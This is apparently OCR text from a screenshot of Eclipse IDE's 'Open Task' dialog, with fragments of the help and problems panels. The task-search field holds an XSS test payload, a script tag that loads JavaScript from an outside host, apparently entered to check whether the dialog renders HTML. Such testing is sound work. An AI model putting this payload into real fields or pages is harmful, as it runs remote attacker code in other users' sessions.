 script▲ - Eclipse IDE
File Edit Navigate Search Project Run Window Help
Open Task
Quick Access
Package Exp...
There are no projects in your
workspace.
To add a project:
Create a Java project
Create a project...
Import projects...
Select a task to open (? = any character, * = any String):
<SCRIPT/XSS SRC=http://ha.ckers.org/xss.js></SCRIPT>
Matching items:
Open with Browser
Search repository for key or summary...
New Task...
OK
Cancel
lp
ontents Search
elated Topics Bookmarks
dex
arch expression:
ny string, ? = any character, "" =
se, AND, OR, NOT = boolean
ators
earn more
Go
ope Default
ocal Help (0 hits)
Problems @ Javadoc Declaration